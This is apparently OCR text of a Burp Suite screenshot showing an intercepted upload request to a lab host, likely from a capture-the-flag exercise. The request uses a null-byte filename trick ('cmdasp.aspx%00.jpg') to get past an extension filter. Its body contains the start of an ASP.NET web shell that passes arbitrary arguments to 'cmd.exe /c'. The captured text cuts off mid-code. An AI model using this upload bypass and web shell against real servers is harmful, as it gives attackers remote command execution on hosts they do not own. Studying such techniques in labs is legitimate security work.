 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Settings
Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.93:80
Forward Drop Intercept i... Action Open Bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=---------------------------2209579060520074506252522175
4
8 Content-Length: 2244
9 Origin: http://10.10.10.93
10 Connection: close
11 Referer: http://10.10.10.93/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------22095790605200745062525221754
15 Content-Disposition: form-data; name="__VIEWSTATE"
16
17 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zv
cm0tZGF0YRYCAgUPDxYGHgRUZXh0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkg
YWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRkfJV5ZSyJxZYFDLmYVMUC85WO
/8g=
18 -----------------------------22095790605200745062525221754
19 Content-Disposition: form-data; name="__EVENTVALIDATION"
20
21 /wEWAgLCl5DgCgLt3oXMA3x7z9WnuuNFWPQpHQkwRum5nK7m
22 -----------------------------22095790605200745062525221754
23 Content-Disposition: form-data; name="FileUpload1"; filename="
cmdasp.aspx%00.jpg"
24 Content-Type: application/octet-stream
25
26 <%@ Page Language="C#" Debug="true" Trace="false" %>
27 <%@ Import Namespace="System.Diagnostics" %>
28 <%@ Import Namespace="System.IO" %>
29 <script Language="c#" runat="server">
30 void Page_Load(object sender, EventArgs e)
31 {
32 }
33 string ExcuteCmd(string arg)
34 {
35 ProcessStartInfo psi = new ProcessStartInfo();
36 psi.FileName = "cmd.exe";
37 psi.Arguments = "/c "+arg;
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 0
Request Headers 11